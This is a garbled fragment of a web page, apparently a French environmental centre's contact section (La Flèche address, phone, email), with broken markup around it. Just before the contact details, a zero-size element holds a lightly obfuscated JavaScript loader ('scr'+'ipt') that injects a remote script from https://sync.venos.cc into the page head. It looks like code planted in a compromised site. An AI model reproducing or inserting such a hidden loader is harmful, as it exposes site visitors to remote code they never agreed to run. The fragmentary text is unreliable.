
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />
COORDONNÉES
La Bruère, 72200 La Flèche
Tél. : 02 43 45 83 38
Courriel :
contactcpie@cpie72.fr